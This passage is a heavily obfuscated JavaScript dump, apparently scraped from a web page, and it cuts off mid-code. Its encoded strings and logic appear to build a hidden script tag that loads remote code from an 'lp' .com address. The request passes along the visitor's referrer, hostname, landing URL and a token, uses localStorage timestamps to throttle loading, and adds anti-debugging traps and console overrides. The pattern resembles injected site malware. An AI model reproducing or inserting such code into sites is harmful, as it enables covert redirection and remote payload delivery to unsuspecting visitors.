body_size: 30125
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return 